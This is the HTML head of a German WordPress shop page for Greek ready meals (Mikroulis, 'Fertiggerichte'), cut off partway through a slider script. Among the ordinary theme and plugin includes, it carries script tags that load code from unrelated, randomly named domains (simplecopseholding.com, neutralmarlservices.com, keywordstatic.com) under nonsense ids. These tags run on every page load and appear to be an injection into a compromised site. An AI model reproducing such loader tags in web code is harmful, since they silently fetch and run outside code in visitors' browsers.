

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mikroulis.de/feinkostregal/fertiggerichte/
body_size: 14669
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="de" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#c44646"/>	<link rel="profile" href="http://gmpg.org/xfn/11" />
	        <script type="text/javascript">
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;

                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            else if (oldWidth !== window.innerWidth) {
                                oldWidth = window.innerWidth;
                            }
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };
        </script>
		<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>

	<!-- This site is optimized with the Yoast SEO plugin v18.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Fertiggerichte - Mikroulis</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://mikroulis.de/feinkostregal/fertiggerichte/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Fertiggerichte - Mikroulis" />
	<meta property="og:description" content="Fertiggerichte Griechische Gerichte haben es in sich, dass sie mit einer Menge von Arbeit verbunden sind und es Zeit braucht, bis sie fertig sind. Als ideale Alternative bieten sich griechische Fertiggerichte an. Mit Reis gefüllte Weinblätter bieten sich ideal als Vorspeise an, passen aber auch als Snack für zwischendurch. Mit einer Zitronenscheibe, etwas Joghurt und&hellip;" />
	<meta property="og:url" content="https://mikroulis.de/feinkostregal/fertiggerichte/" />
	<meta property="og:site_name" content="Mikroulis" />
	<meta property="article:modified_time" content="2017-11-13T17:17:03+00:00" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Geschätzte Lesezeit" />
	<meta name="twitter:data1" content="1 Minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://mikroulis.de/#website","url":"https://mikroulis.de/","name":"Mikroulis","description":"Groß und Einzelhandels GmbH","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mikroulis.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"WebPage","@id":"https://mikroulis.de/feinkostregal/fertiggerichte/#webpage","url":"https://mikroulis.de/feinkostregal/fertiggerichte/","name":"Fertiggerichte - Mikroulis","isPartOf":{"@id":"https://mikroulis.de/#website"},"datePublished":"2017-11-13T11:13:11+00:00","dateModified":"2017-11-13T17:17:03+00:00","breadcrumb":{"@id":"https://mikroulis.de/feinkostregal/fertiggerichte/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://mikroulis.de/feinkostregal/fertiggerichte/"]}]},{"@type":"BreadcrumbList","@id":"https://mikroulis.de/feinkostregal/fertiggerichte/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://mikroulis.de/"},{"@type":"ListItem","position":2,"name":"Feinkostregal","item":"https://mikroulis.de/feinkostregal/"},{"@type":"ListItem","position":3,"name":"Fertiggerichte"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Mikroulis &raquo; Feed" href="https://mikroulis.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mikroulis &raquo; Kommentar-Feed" href="https://mikroulis.de/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mikroulis.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css'  href='https://mikroulis.de/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://mikroulis.de/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://mikroulis.de/wp-includes/css/dist/block-library/theme.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://mikroulis.de/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://mikroulis.de/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://mikroulis.de/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='SFSImainCss-css'  href='https://mikroulis.de/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='widgets-on-pages-css'  href='https://mikroulis.de/wp-content/plugins/widgets-on-pages/public/css/widgets-on-pages-public.css?ver=1.4.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpmt-css-frontend-css'  href='https://mikroulis.de/wp-content/plugins/wp-mailto-links/core/includes/assets/css/style.css?ver=251204-81725' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://mikroulis.de/wp-content/plugins/newsletter/style.css?ver=8.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:400,400italic,500,600,700%7CRoboto:400,500,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='https://mikroulis.de/wp-content/themes/dt-the7/css-lite/main.min.css?ver=9.6.0' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: rgba(51,51,51,0.25);
}
.uil-ring > path {
  fill: rgba(51,51,51,0.25);
}
.ring-loader .circle {
  fill: rgba(51,51,51,0.25);
}
.ring-loader .moving-circle {
  fill: #333333;
}
.uil-hourglass .glass {
  stroke: #333333;
}
.uil-hourglass .sand {
  fill: rgba(51,51,51,0.25);
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='rgba%2851%2C51%2C51%2C0.25%29'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='rgba%2851%2C51%2C51%2C0.25%29'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<link rel='stylesheet' id='the7-font-css'  href='https://mikroulis.de/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=9.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css'  href='https://mikroulis.de/wp-content/themes/dt-the7/css-lite/wpbakery.min.css?ver=9.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css'  href='https://mikroulis.de/wp-content/uploads/the7-css/custom.css?ver=f439339e908c' type='text/css' media='all' />
<link rel='stylesheet' id='wc-dt-custom-css'  href='https://mikroulis.de/wp-content/uploads/the7-css/compatibility/wc-dt-custom.css?ver=f439339e908c' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css'  href='https://mikroulis.de/wp-content/uploads/the7-css/media.css?ver=f439339e908c' type='text/css' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css'  href='https://mikroulis.de/wp-content/uploads/the7-css/mega-menu.css?ver=f439339e908c' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://mikroulis.de/wp-content/themes/dt-the7/style.css?ver=9.6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://mikroulis.de/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://mikroulis.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script type='text/javascript' src='https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j' id='uncommonhorstrudely-js'></script>
<script type='text/javascript' src='https://mikroulis.de/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.4' id='tp-tools-js'></script>
<script type='text/javascript' src='https://mikroulis.de/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.4' id='revmin-js'></script>
<script type='text/javascript' src='https://mikroulis.de/wp-content/plugins/wp-mailto-links/core/includes/assets/js/custom.js?ver=251204-81725' id='wpmt-js-frontend-js'></script>
<script type='text/javascript' id='dt-above-fold-js-extra'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/mikroulis.de\/wp-content\/themes\/dt-the7","passText":"Um diesen gesch\u00fctzten Eintrag anzusehen, geben Sie bitte das Passwort ein:","moreButtonText":{"loading":"Lade...","loadMore":"Mehr laden"},"postID":"152","ajaxurl":"https:\/\/mikroulis.de\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/mikroulis.de\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"5b06a869fa","pageData":{"type":"page","template":"page","layout":null},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#c44646"},"desktopHeader":{"height":90},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":false,"height":60,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/mikroulis.de\/wp-content\/themes\/dt-the7\/inc\/presets\/images\/full\/skin11r.header-style-floating-logo-regular.png\" srcset=\"https:\/\/mikroulis.de\/wp-content\/themes\/dt-the7\/inc\/presets\/images\/full\/skin11r.header-style-floating-logo-regular.png 44w, https:\/\/mikroulis.de\/wp-content\/themes\/dt-the7\/inc\/presets\/images\/full\/skin11r.header-style-floating-logo-hd.png 88w\" width=\"44\" height=\"44\"   sizes=\"44px\" alt=\"Mikroulis\" \/>","url":"https:\/\/mikroulis.de\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":992,"secondSwitchPoint":778,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":""}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":""}},"content":{"textColor":"#8b8d94","headerColor":"#333333"},"sidebar":{"switchPoint":992},"boxedWidth":"1280px","stripes":{"stripe1":{"textColor":"#787d85","headerColor":"#3b3f4a"},"stripe2":{"textColor":"#8b9199","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768","wcCartFragmentHash":"dcbc3a2bb891657f9f27072291ae611c"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mikroulis.de/wp-content/themes/dt-the7/js-lite/above-the-fold.min.js?ver=9.6.0' id='dt-above-fold-js'></script>
<script type='text/javascript' src='https://mikroulis.de/wp-content/themes/dt-the7/js-lite/compatibility/woocommerce/woocommerce.min.js?ver=9.6.0' id='dt-woocommerce-js'></script>
<link rel="https://api.w.org/" href="https://mikroulis.de/wp-json/" /><link rel="alternate" type="application/json" href="https://mikroulis.de/wp-json/wp/v2/pages/152" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mikroulis.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mikroulis.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<meta name="generator" content="WooCommerce 5.0.3" />
<link rel='shortlink' href='https://mikroulis.de/?p=152' />
<link rel="alternate" type="application/json+oembed" href="https://mikroulis.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmikroulis.de%2Ffeinkostregal%2Ffertiggerichte%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mikroulis.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmikroulis.de%2Ffeinkostregal%2Ffertiggerichte%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.image-hover:hover
{
	opacity: 0.3;
	filter: alpha(opacity=30);
  }
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.circle-image  {  
width: 180px;
height: 180px;
-webkit-border-radius: 180px;
-moz-border-radius: 180px;
-ms-border-radius: 180px;
-o-border-radius: 180px; 
border-radius: 180px;
opacity: 1;
filter: alpha(opacity=100);
}
.circle-image-hover
{
  width: 180px;
height: 180px;
-webkit-border-radius: 180px;
-moz-border-radius: 180px;
-ms-border-radius: 180px;
-o-border-radius: 180px; 
border-radius: 180px;
opacity: 1;
filter: alpha(opacity=100);
}

.circle-image-hover:hover
{
	opacity: 0.3;
	filter: alpha(opacity=30);
  }</style>
<!-- end Simple Custom CSS and JS -->
<meta name="follow.[base64]" content="VQPHWTYzdL7VH7tuZhlR"/>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.3.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function(event) { 
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://mikroulis.de/wp-content/uploads/2017/09/cropped-Mikroulis-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mikroulis.de/wp-content/uploads/2017/09/cropped-Mikroulis-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mikroulis.de/wp-content/uploads/2017/09/cropped-Mikroulis-180x180.png" />
<meta name="msapplication-TileImage" content="https://mikroulis.de/wp-content/uploads/2017/09/cropped-Mikroulis-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
